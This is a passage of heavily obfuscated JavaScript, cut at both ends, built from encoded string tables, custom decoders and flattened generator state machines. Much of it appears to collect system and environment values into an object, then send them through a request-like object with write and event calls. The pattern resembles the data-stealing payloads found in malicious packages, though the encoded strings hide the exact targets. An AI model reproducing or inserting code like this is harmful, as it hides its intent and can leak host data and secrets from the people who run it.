cnEmqtf[tMAria[bI712K[0x1]]]}if(ZmPeRX[bI712K[0x33]]!==ZmPeRX[-bI712K[Oy2u67G+0xd7]]-bI712K[Oy2u67G+0x3a]&&ZmPeRX[bI712K[Oy2u67G+0x38]][ZmPeRX[bI712K[0x33]]]>ZmPeRX[bI712K[0x1]][ZmPeRX[bI712K[0x33]]+bI712K[tMAria+0x3a]])ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x33]]]=OLIG7jl(VFgRLnv(bI712K[0xbc])).max(ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x33]]],ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x33]]+bI712K[0x3]]+bI712K[0x3]);ZmPeRX[bI712K[0x34]]+=ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x33]]]}GQeedqr(L7XerY.v7f_qKN=L7XerY.HsoVFIP,tMAria+=0xbd);break;case 0xf9:GQeedqr(ZmPeRX[bI712K[0x7]]=[],ZmPeRX[bI712K[0x34]]=bI712K[0x1]);for(ZmPeRX[bI712K[0x32]]=bI712K[0x1];ZmPeRX[bI712K[Oy2u67G+-0x90]]<ZmPeRX[-bI712K[0xa0]];ZmPeRX[bI712K[0x32]]++)ZmPeRX[bI712K[0x7]].push(ZmPeRX[bI712K[tMAria+0x71]]!==bI712K[0x1]&&ZmPeRX[bI712K[Oy2u67G+-0xc1]][ZmPeRX[bI712K[tMAria+0x71]]]>ZmPeRX[bI712K[0x1]][ZmPeRX[bI712K[Oy2u67G+-0x90]]-bI712K[Oy2u67G+-0xbf]]?ZmPeRX[bI712K[Oy2u67G+-0xbb]][ZmPeRX[bI712K[0x32]]-bI712K[0x3]]+bI712K[0x3]:bI712K[0x3]);for(ZmPeRX[bI712K[0x33]]=ZmPeRX[-bI712K[0xa0]]-bI712K[Oy2u67G+-0xbf];ZmPeRX[bI712K[Oy2u67G+-0x8f]]>=bI712K[0x1];ZmPeRX[bI712K[0x33]]--){GQeedqr(tGM1eJF(VFgRLnv),tGM1eJF(WxQ4zNR));function WxQ4zNR(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[-bI712K[0xbb]]=\"\\u003a\\u0070\\u0050\\u0072\\u0057\\u0054\\u0059\\u006c\\u0048\\u006e\\u004c\\u0051\\u0047\\u0067\\u006f\\u0063\\u0024\\u004d\\u007e\\u0031\\u0068\\u0061\\u0075\\u0060\\u0040\\u003e\\u0071\\u0035\\u003d\\u006d\\u0032\\u0044\\u0022\\u0030\\u0039\\u0052\\u0056\\u004b\\u007c\\u007b\\u0069\\u0064\\u0036\\u0042\\u0046\\u0058\\u0065\\u0079\\u0028\\u0066\\u004f\\u005d\\u0043\\u003c\\u003f\\u005b\\u0053\\u0021\\u004a\\u0055\\u0041\\u003b\\u0034\\u0037\\u0033\\u005a\\u0023\\u0077\\u0049\\u002c\\u002b\\u007d\\u0076\\u0045\\u0074\\u0026\\u0029\\u0038\\u002a\\u0073\\u006a\\u002e\\u004e\\u0078\\u007a\\u006b\\u005f\\u0062\\u0025\\u002f\\u005e\",tMAria[bI712K[0x2c]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x4]]=tMAria[bI712K[0x2c]].length,tMAria[-bI712K[0x9]]=[],tMAria[bI712K[0x8c]]=bI712K[0x1],tMAria[bI712K[0x9]]=bI712K[0x1],tMAria[bI712K[0x30]]=-bI712K[0x3]);for(tMAria[bI712K[0x47]]=bI712K[0x1];tMAria[bI712K[0x47]]<tMAria[bI712K[0x4]];tMAria[bI712K[0x47]]++){tMAria[bI712K[0x48]]=tMAria[-bI712K[0xbb]].indexOf(tMAria[bI712K[0x2c]][tMAria[bI712K[0x47]]]);if(tMAria[bI712K[0x48]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x30]]<bI712K[0x1]){tMAria[bI712K[0x30]]=tMAria[bI712K[0x48]]}else{GQeedqr(tMAria[bI712K[0x30]]+=tMAria[bI712K[0x48]]*bI712K[0x1c],tMAria[bI712K[0x8c]]|=tMAria[bI712K[0x30]]<<tMAria[bI712K[0x9]],tMAria[bI712K[0x9]]+=(tMAria[bI712K[0x30]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[-bI712K[0x9]].push(tMAria[bI712K[0x8c]]&bI712K[0x17]),tMAria[bI712K[0x8c]]>>=bI712K[0xa],tMAria[bI712K[0x9]]-=bI712K[0xa])}while(tMAria[bI712K[0x9]]>bI712K[0x15]);tMAria[bI712K[0x30]]=-bI712K[0x3]}}if(tMAria[bI712K[0x30]]>-bI712K[0x3]){tMAria[-bI712K[0x9]].push((tMAria[bI712K[0x8c]]|tMAria[bI712K[0x30]]<<tMAria[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(tMAria[-bI712K[0x9]])}function VFgRLnv(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=WxQ4zNR(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}if(ZmPeRX[bI712K[0x33]]!==ZmPeRX[-bI712K[0xa0]]-bI712K[0x3]&&ZmPeRX[bI712K[tMAria+0x40]][ZmPeRX[bI712K[tMAria+0x72]]]>ZmPeRX[bI712K[0x1]][ZmPeRX[bI712K[Oy2u67G+-0x8f]]+bI712K[tMAria+0x42]])ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x33]]]=OLIG7jl(VFgRLnv(bI712K[0xbc])).max(ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x33]]],ZmPeRX[bI712K[tMAria+0x46]][ZmPeRX[bI712K[0x33]]+bI712K[0x3]]+bI712K[Oy2u67G+-0xbf]);ZmPeRX[bI712K[0x34]]+=ZmPeRX[bI712K[0x7]][ZmPeRX[bI712K[0x33]]]}GQeedqr(L7XerY.v7f_qKN=L7XerY.HsoVFIP,tMAria+=0xc5,Oy2u67G+=-0xf9,Q5Lv5p+=-0xfd);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(-0x7f,0xdb,0x5d).next().value);if(reHwc5){return tMAria}}),OLIG7jl(tMAria(bI712K[0xbd])+bI712K[0x263]).log(ZmPeRX[bI712K[0x2]]))}[[ZmPeRX[bI712K[0x18]]],ZmPeRX[-bI712K[0x3f]]]=rjFu3SV;const Q5Lv5p=OLIG7jl(tMAria(bI712K[0xbe]))[tMAria(bI712K[0xbf])+tMAria(bI712K[0x26])](ZmPeRX[bI712K[0x18]]),L7XerY=new(OLIG7jl(tMAria(bI712K[0xc0]))),WxQ4zNR=L7XerY[tMAria(bI712K[0xc1])](Q5Lv5p),VFgRLnv=OLIG7jl(tMAria(bI712K[0xc2]))(OLIG7jl(tMAria(bI712K[0xc3]))[tMAria(bI712K[0xbb])+tMAria(bI712K[0xc4])](...WxQ4zNR));return VFgRLnv},[yRjPsl(bI712K[0xb0])]:function(...ZmPeRX){GQeedqr(tGM1eJF(tMAria),tGM1eJF(reHwc5));function reHwc5(...ZmPeRX){GQeedqr(ZmPeRX[bI712K[0x0]]=bI712K[0x3],ZmPeRX[bI712K[0xaa]]=\"\\u0075\\u0025\\u0034\\u0038\\u0037\\u0067\\u003f\\u004b\\u0040\\u0039\\u0071\\u003c\\u002b\\u0043\\u004e\\u007b\\u0068\\u0053\\u0076\\u0070\\u007a\\u002f\\u0073\\u005d\\u0032\\u0042\\u0072\\u0055\\u0021\\u002c\\u007d\\u0047\\u006d\\u006e\\u005b\\u0045\\u0058\\u0033\\u004c\\u0046\\u0052\\u007e\\u0049\\u006b\\u0056\\u004d\\u0048\\u005a\\u002a\\u0050\\u0036\\u006c\\u0066\\u0079\\u0022\\u0024\\u0028\\u0051\\u0064\\u0031\\u0074\\u004a\\u005e\\u0029\\u003a\\u0026\\u005f\\u0054\\u0078\\u0065\\u006a\\u003b\\u0041\\u004f\\u007c\\u003e\\u006f\\u0061\\u0044\\u0077\\u002e\\u003d\\u0030\\u0060\\u0062\\u0057\\u0023\\u0063\\u0069\\u0035\\u0059\",ZmPeRX[bI712K[0x2c]]=\"\"+(ZmPeRX[bI712K[0x1]]||\"\"),ZmPeRX[bI712K[0x4]]=ZmPeRX[bI712K[0x2c]].length,ZmPeRX[bI712K[0x93]]=[],ZmPeRX[-bI712K[0x36]]=bI712K[0x1],ZmPeRX[bI712K[0x9]]=bI712K[0x1],ZmPeRX[-bI712K[0xb]]=-bI712K[0x3]);for(ZmPeRX[bI712K[0x47]]=bI712K[0x1];ZmPeRX[bI712K[0x47]]<ZmPeRX[bI712K[0x4]];ZmPeRX[bI712K[0x47]]++){ZmPeRX[bI712K[0x48]]=ZmPeRX[bI712K[0xaa]].indexOf(ZmPeRX[bI712K[0x2c]][ZmPeRX[bI712K[0x47]]]);if(ZmPeRX[bI712K[0x48]]===-bI712K[0x3])continue;if(ZmPeRX[-bI712K[0xb]]<bI712K[0x1]){ZmPeRX[-bI712K[0xb]]=ZmPeRX[bI712K[0x48]]}else{GQeedqr(ZmPeRX[-bI712K[0xb]]+=ZmPeRX[bI712K[0x48]]*bI712K[0x1c],ZmPeRX[-bI712K[0x36]]|=ZmPeRX[-bI712K[0xb]]<<ZmPeRX[bI712K[0x9]],ZmPeRX[bI712K[0x9]]+=(ZmPeRX[-bI712K[0xb]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(ZmPeRX[bI712K[0x93]].push(ZmPeRX[-bI712K[0x36]]&bI712K[0x17]),ZmPeRX[-bI712K[0x36]]>>=bI712K[0xa],ZmPeRX[bI712K[0x9]]-=bI712K[0xa])}while(ZmPeRX[bI712K[0x9]]>bI712K[0x15]);ZmPeRX[-bI712K[0xb]]=-bI712K[0x3]}}if(ZmPeRX[-bI712K[0xb]]>-bI712K[0x3]){ZmPeRX[bI712K[0x93]].push((ZmPeRX[-bI712K[0x36]]|ZmPeRX[-bI712K[0xb]]<<ZmPeRX[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(ZmPeRX[bI712K[0x93]])}function tMAria(...ZmPeRX){ZmPeRX[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[ZmPeRX[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[ZmPeRX[bI712K[0x1]]]=reHwc5(vC0ntC[ZmPeRX[bI712K[0x1]]])}return cnEmqtf[ZmPeRX[bI712K[0x1]]]}[[],ZmPeRX[bI712K[0xc5]]]=rjFu3SV;const Oy2u67G=OLIG7jl(tMAria(bI712K[0xc6])+bI712K[0xc7])[tMAria(bI712K[0xc8])+tMAria(bI712K[0x46])+bI712K[0x13e]](tMAria(bI712K[0xc9]));GQeedqr(Oy2u67G[tMAria(bI712K[0xca])+tMAria(bI712K[0xcb])][tMAria(bI712K[0xcc])](\"\"+(bI712K[0xcd]+ZmPeRX[bI712K[0xc5]][tMAria(bI712K[0xce])+bI712K[0x49]])+tMAria(bI712K[0xcf])),Oy2u67G[tMAria(bI712K[0x17])+tMAria(bI712K[0x8])+tMAria(bI712K[0xd0])](tMAria(bI712K[0xd1]),()=>{var reHwc5,tMAria;function*Oy2u67G(reHwc5,tMAria,Q5Lv5p,L7XerY={ED_NpO:{}},WxQ4zNR){while(reHwc5+tMAria+Q5Lv5p!==0x88)with(L7XerY.NUbXKW||L7XerY)switch(reHwc5+tMAria+Q5Lv5p){case reHwc5- -0xbb:GQeedqr(L7XerY.ED_NpO.q_3dGs=-0x34,ED_NpO.XFsoou=function(...reHwc5){return Oy2u67G(-0xd1,0x5f,-0x5e,{ED_NpO:L7XerY.ED_NpO,z8WktN:{}},reHwc5).next().value},ED_NpO.IKAa6C=function(...reHwc5){return Oy2u67G(0x9f,-0xc8,-0x49,{ED_NpO:L7XerY.ED_NpO,shF3ui:{}},reHwc5).next().value},tGM1eJF(ED_NpO.IKAa6C),L7XerY.NUbXKW=L7XerY.ED_NpO,reHwc5+=0x56,tMAria+=0x63,Q5Lv5p+=-0x2e);break;case tMAria!=0x59&&tMAria-0x6e:GQeedqr(L7XerY.ED_NpO.GANApj={[(0x1,XFsoou)(bI712K[0xd3])]:OLIG7jl((0x1,XFsoou)(bI712K[0xd4]))[(0x1,XFsoou)(bI712K[0xd5])+bI712K[0xfc]][(0x1,XFsoou)(bI712K[reHwc5+0x181])],[(0x1,XFsoou)(bI712K[0xd7])]:OLIG7jl((0x1,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[reHwc5+0x184])+bI712K[0xdb]]((0x1,XFsoou)(bI712K[0xda])+bI712K[0xdb]),[(0x1,XFsoou)(bI712K[0xdc])]:OLIG7jl((0x1,XFsoou)(bI712K[reHwc5+0x188])+bI712K[0x48])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]]((0x1,XFsoou)(bI712K[0xdc])),[(0x1,XFsoou)(bI712K[reHwc5+0x189])]:OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(reHwc5+0xac,XFsoou)(bI712K[0xd9])+bI712K[0xdb]]((0x1,XFsoou)(bI712K[0xde])),[(0x1,XFsoou)(bI712K[0xdf])+(0x1,XFsoou)(bI712K[0xe0])]:OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[tMAria+-0x6b])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[reHwc5+0x186]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xe1])+bI712K[0x34]])?OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[reHwc5+0x186]](ZmPeRX[bI712K[reHwc5+0x170]][(0x1,XFsoou)(bI712K[0xe1])+bI712K[0x34]]):\"\",[(0x1,XFsoou)(bI712K[0xe2])+(0x1,XFsoou)(bI712K[tMAria+0x30])]:OLIG7jl((tMAria+-0xb2,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xe4])])?OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xe4])]):\"\",[(0x1,XFsoou)(bI712K[0xe5])]:OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xe6])+bI712K[0xe7]])?OLIG7jl((0x1,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[tMAria+0x26])+bI712K[0xdb]](ZmPeRX[bI712K[tMAria+0x12]][(0x1,XFsoou)(bI712K[0xe8])]):\"\",[(0x1,XFsoou)(bI712K[0xe9])+\"\\x73\\x31\"]:OLIG7jl((0x1,XFsoou)(bI712K[tMAria+0x25]))[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xea])+\"\\u0054\"])?OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[tMAria+0x26])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xeb])]):\"\",[(0x1,XFsoou)(bI712K[0xe9])+\"\\u0073\\u0032\"]:OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[tMAria+0x26])+bI712K[tMAria+0x28]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xec])+bI712K[0xed]])?OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xec])+bI712K[0xed]]):\"\",[(0x1,XFsoou)(bI712K[0xee])]:OLIG7jl((0x1,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[0xef])](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xf0])+bI712K[0xf1]])?OLIG7jl((0x1,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[0xef])](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[reHwc5+0x19d])]):\"\",[(0x1,XFsoou)(bI712K[0xf3])]:OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[reHwc5+0x186]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xf4])])?OLIG7jl((0x1,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[0xef])](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xf4])]):\"\",[(0x1,XFsoou)(bI712K[0xf5])]:OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xf6])])?OLIG7jl((0x1,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xf6])]):\"\",[(0x1,XFsoou)(bI712K[0xf7])]:OLIG7jl((0x1,XFsoou)(bI712K[0xdd])+bI712K[0x48])[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xf8])+bI712K[0xf1]])?OLIG7jl((0x1,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[0xef])](ZmPeRX[bI712K[0xc5]][(0x1,XFsoou)(bI712K[0xf8])+bI712K[0xf1]]):\"\",[(0x1,XFsoou)(bI712K[0xf9])]:OLIG7jl((0x1,XFsoou)(bI712K[0xfa]))[(0x1,XFsoou)(bI712K[0xfb])]},L7XerY.ED_NpO.BfOwmoj={[(0x1,XFsoou)(bI712K[0xd3])]:OLIG7jl((0x1,XFsoou)(bI712K[0xd4]))[(0x1,XFsoou)(bI712K[0xd5])+bI712K[0xfc]][(0x1,XFsoou)(bI712K[0xd6])],[(0x1,XFsoou)(bI712K[0xfd])+(0x1,XFsoou)(bI712K[0xfe])]:GANApj});if(OLIG7jl((0x1,XFsoou)(bI712K[0xd8]))[(0x1,XFsoou)(bI712K[0xd9])+bI712K[0xdb]]((0x1,XFsoou)(bI712K[0xff])+(0x1,XFsoou)(bI712K[0x100])+(0x1,XFsoou)(bI712K[0x101]))!==bI712K[0x102]){GQeedqr(L7XerY.NUbXKW=L7XerY.ED_NpO,reHwc5+=0xf3,tMAria+=-0x66,Q5Lv5p+=-0x137);break}else{GQeedqr(L7XerY.NUbXKW=L7XerY.ED_NpO,reHwc5+=0x5d,tMAria+=-0x115,Q5Lv5p+=-0x8);break}default:case 0x80:GQeedqr(L7XerY.zvyV3Y={},L7XerY.zvyV3Y.U8DKkBG=function(...reHwc5){return Oy2u67G(-0x1f,0x4b,-0xa3,{zvyV3Y:L7XerY.zvyV3Y,ED_NpO:L7XerY.ED_NpO,Ig_28Oe:{}},reHwc5).next().value},L7XerY.zvyV3Y.LFfOYBF=function(...reHwc5){return Oy2u67G(0x13,0x4d,0x3e,{zvyV3Y:L7XerY.zvyV3Y,ED_NpO:L7XerY.ED_NpO,q5m2xT:{}},reHwc5).next().value},tGM1eJF(L7XerY.zvyV3Y.U8DKkBG),L7XerY.NUbXKW=L7XerY.ED_NpO,reHwc5+=-0x45,tMAria+=0x30,Q5Lv5p+=0xb9);break;case tMAria!=0xb3&&tMAria-0x6e:return cnEmqtf[SBWCKU];case tMAria- -0x15e:return OZU0ydr;case-0x72:GQeedqr([...shF3ui.pMIzG9j]=WxQ4zNR,shF3ui.pMIzG9j[bI712K[tMAria+0xc8]]=bI712K[tMAria+0xcb],shF3ui.pMIzG9j[bI712K[0xd2]]=\"\\x41\\x42\\x3a\\x56\\x2f\\x45\\x6b\\x73\\x7a\\x3b\\x66\\x38\\x49\\x33\\x61\\x4f\\x44\\x29\\x62\\x5e\\x79\\x60\\x3d\\x47\\x22\\x39\\x28\\x57\\x78\\x2a\\x23\\x5d\\x3e\\x5b\\x3c\\x77\\x6e\\x7d\\x31\\x59\\x2c\\x74\\x68\\x4a\\x2e\\x6a\\x7e\\x76\\x37\\x4b\\x75\\x69\\x35\\x54\\x7c\\x26\\x30\\x7b\\x4c\\x4d\\x21\\x64\\x32\\x6f\\x34\\x55\\x50\\x40\\x25\\x36\\x53\\x51\\x67\\x5a\\x71\\x65\\x43\\x48\\x5f\\x52\\x70\\x24\\x58\\x3f\\x6c\\x6d\\x4e\\x72\\x63\\x46\\x2b\",L7XerY.NUbXKW=L7XerY.shF3ui,tMAria+=0x55);break;case L7XerY.ED_NpO.q_3dGs+-0x47:GQeedqr(L7XerY.NUbXKW=L7XerY.yNXRI9w,reHwc5+=0x103);break;case L7XerY.ED_NpO.q_3dGs+-0x77:pMIzG9j[-bI712K[0x26]]=-bI712K[0x3];for(pMIzG9j[bI712K[tMAria+0xb7]]=bI712K[reHwc5+-0x5e];pMIzG9j[bI712K[tMAria+0xb7]]<pMIzG9j[bI712K[0x42]];pMIzG9j[bI712K[0xa]]++){pMIzG9j[-bI712K[reHwc5+0x1d]]=pMIzG9j[bI712K[tMAria+0x17f]].indexOf(pMIzG9j[-bI712K[reHwc5+0x29]][pMIzG9j[bI712K[0xa]]]);if(pMIzG9j[-bI712K[reHwc5+0x1d]]===-bI712K[tMAria+0xb0])continue;if(pMIzG9j[-bI712K[0x26]]<bI712K[reHwc5+-0x5e]){pMIzG9j[-bI712K[0x26]]=pMIzG9j[-bI712K[tMAria+0x129]]}else{GQeedqr(pMIzG9j[-bI712K[0x26]]+=pMIzG9j[-bI712K[tMAria+0x129]]*bI712K[0x1c],pMIzG9j[-bI712K[0x87]]|=pMIzG9j[-bI712K[0x26]]<<pMIzG9j[bI712K[tMAria+0xf6]],pMIzG9j[bI712K[0x49]]+=(pMIzG9j[-bI712K[0x26]]&bI712K[reHwc5+-0x2e])>bI712K[0x1b]?bI712K[tMAria+0xc5]:bI712K[reHwc5+-0x46]);do{GQeedqr(pMIzG9j[bI712K[0xc]].push(pMIzG9j[-bI712K[reHwc5+0x28]]&bI712K[0x17]),pMIzG9j[-bI712K[reHwc5+0x28]]>>=bI712K[reHwc5+-0x55],pMIzG9j[bI712K[0x49]]-=bI712K[tMAria+0xb7])}while(pMIzG9j[bI712K[tMAria+0xf6]]>bI712K[0x15]);pMIzG9j[-bI712K[0x26]]=-bI712K[tMAria+0xb0]}}if(pMIzG9j[-bI712K[tMAria+0xd3]]>-bI712K[0x3]){GQeedqr(L7XerY.NUbXKW=L7XerY.shF3ui,tMAria+=0xbe,Q5Lv5p+=0x65);break}else{GQeedqr(L7XerY.NUbXKW=L7XerY.shF3ui,reHwc5+=0x8a,tMAria+=0x149,Q5Lv5p+=-0x56);break}case L7XerY.ED_NpO.q_3dGs+0x42:GQeedqr(L7XerY.NUbXKW=L7XerY.ED_NpO,reHwc5+=-0x106,tMAria+=0x115,Q5Lv5p+=0x28);break;case reHwc5- -0x8b:GQeedqr([q5m2xT.WerrAa]=WxQ4zNR,q5m2xT.ga6dBd=function*reHwc5(tMAria,Q5Lv5p,L7XerY,WxQ4zNR={UqyAjS:{}}){while(tMAria+Q5Lv5p+L7XerY!==-0xbd)with(WxQ4zNR._1EGej||WxQ4zNR)switch(tMAria+Q5Lv5p+L7XerY){case 0x86:case-0x2c:case 0xbf:for(WxQ4zNR.UqyAjS.a3L7M1J=bI712K[0x1];a3L7M1J<L6Ribg;a3L7M1J++){WxQ4zNR.UqyAjS.cHbuEu=ZklD8t.indexOf(I55zeBM[a3L7M1J]);if(cHbuEu===-bI712K[0x3])continue;if(v0tfpE<bI712K[0x1]){v0tfpE=cHbuEu}else{GQeedqr(v0tfpE+=cHbuEu*bI712K[0x1c],nwzveQ|=v0tfpE<<Q5j2lV,Q5j2lV+=(v0tfpE&bI712K[Q5Lv5p+-0x24])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(yTX4VBm.push(nwzveQ&bI712K[0x17]),nwzveQ>>=bI712K[Q5Lv5p+-0x4b],Q5j2lV-=bI712K[Q5Lv5p+-0x4b])}while(Q5j2lV>bI712K[Q5Lv5p+-0x40]);v0tfpE=-bI712K[0x3]}}if(v0tfpE>-bI712K[0x3]){GQeedqr(WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,Q5Lv5p+=-0xd2,L7XerY+=0x1a8);break}else{GQeedqr(WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,Q5Lv5p+=-0xec,L7XerY+=0x1a8);break}case Q5Lv5p- -0xb2:for(a3L7M1J=bI712K[Q5Lv5p+-0x1c];a3L7M1J<L6Ribg;a3L7M1J++){cHbuEu=ZklD8t.indexOf(I55zeBM[a3L7M1J]);if(cHbuEu===-bI712K[0x3])continue;if(v0tfpE<bI712K[0x1]){v0tfpE=cHbuEu}else{GQeedqr(v0tfpE+=cHbuEu*bI712K[Q5Lv5p+-0x1],nwzveQ|=v0tfpE<<Q5j2lV,Q5j2lV+=(v0tfpE&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(yTX4VBm.push(nwzveQ&bI712K[0x17]),nwzveQ>>=bI712K[Q5Lv5p+-0x13],Q5j2lV-=bI712K[0xa])}while(Q5j2lV>bI712K[0x15]);v0tfpE=-bI712K[Q5Lv5p+-0x1a]}}if(v0tfpE>-bI712K[Q5Lv5p+-0x1a]){GQeedqr(WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,tMAria+=0x75,Q5Lv5p+=-0x9a);break}else{GQeedqr(WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,tMAria+=0x75,Q5Lv5p+=-0xb4);break}case L7XerY- -0x108:GQeedqr(WxQ4zNR.UqyAjS.L6Ribg=I55zeBM.length,WxQ4zNR.UqyAjS.yTX4VBm=[],WxQ4zNR.UqyAjS.nwzveQ=bI712K[Q5Lv5p+-(tMAria+-0x5f)],WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,tMAria+=-0x131,L7XerY+=0x6f);break;case-0x20:case 0x3c:case tMAria- -0x63:GQeedqr(yTX4VBm.push((nwzveQ|v0tfpE<<Q5j2lV)&bI712K[0x17]),WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,Q5Lv5p+=-0x1a);break;case tMAria- -0x49:return q5m2xT.W292IZ=!0x0,xjHFqd(yTX4VBm);case Q5Lv5p-0x6c:case-0x19:GQeedqr(WxQ4zNR.UqyAjS.uQ8_PZ8=-0x67,UqyAjS.ZklD8t=\"\\x3b\\x31\\x22\\x76\\x33\\x40\\x2b\\x79\\x26\\x28\\x7b\\x3d\\x5d\\x3f\\x77\\x75\\x39\\x3e\\x37\\x38\\x29\\x25\\x2a\\x3c\\x60\\x7c\\x2c\\x7d\\x5f\\x5e\\x78\\x24\\x32\\x35\\x7a\\x23\\x2f\\x34\\x58\\x68\\x2e\\x5a\\x4a\\x46\\x4c\\x70\\x43\\x47\\x66\\x4d\\x74\\x45\\x41\\x52\\x44\\x54\\x4f\\x61\\x72\\x6f\\x6e\\x53\\x69\\x6d\\x56\\x67\\x59\\x62\\x55\\x49\\x63\\x73\\x4b\\x65\\x64\\x6a\\x48\\x51\\x50\\x4e\\x30\\x5b\\x36\\x6c\\x6b\\x21\\x42\\x71\\x7e\\x3a\\x57\",UqyAjS.I55zeBM=\"\"+(q5m2xT.WerrAa||\"\"),WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,tMAria+=0xaf,Q5Lv5p+=0xb2,L7XerY+=-0x76);break;case 0xdc:case-0x45:default:GQeedqr(WxQ4zNR.UqyAjS.uQ8_PZ8=0x2d,WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,tMAria+=0xaf,Q5Lv5p+=0x78);break;case 0x4b:case-0xa0:case-0xf6:GQeedqr(WxQ4zNR.UqyAjS.Q5j2lV=bI712K[Q5Lv5p+-(tMAria+0xd2)],WxQ4zNR.UqyAjS.v0tfpE=-bI712K[Q5Lv5p+-0x52],WxQ4zNR._1EGej=WxQ4zNR.UqyAjS,tMAria+=0xc5,L7XerY+=-0x51);break}},q5m2xT.W292IZ=void 0x0,q5m2xT.OZU0ydr=(0x1,q5m2xT.ga6dBd)(0x4,-0x5d,-0x70).next().value);if(q5m2xT.W292IZ){GQeedqr(L7XerY.NUbXKW=L7XerY.q5m2xT,tMAria+=-0x142,Q5Lv5p+=0x10d);break}else{GQeedqr(L7XerY.NUbXKW=L7XerY.q5m2xT,reHwc5+=-0x32,tMAria+=-0xd7,Q5Lv5p+=0x10d);break}case reHwc5- -0x9c:return cnEmqtf[SBWCKU]=(0x1,L7XerY.ED_NpO.IKAa6C)(vC0ntC[SBWCKU]);case tMAria!=-0xc8&&tMAria- -0x56:case 0x4e:case 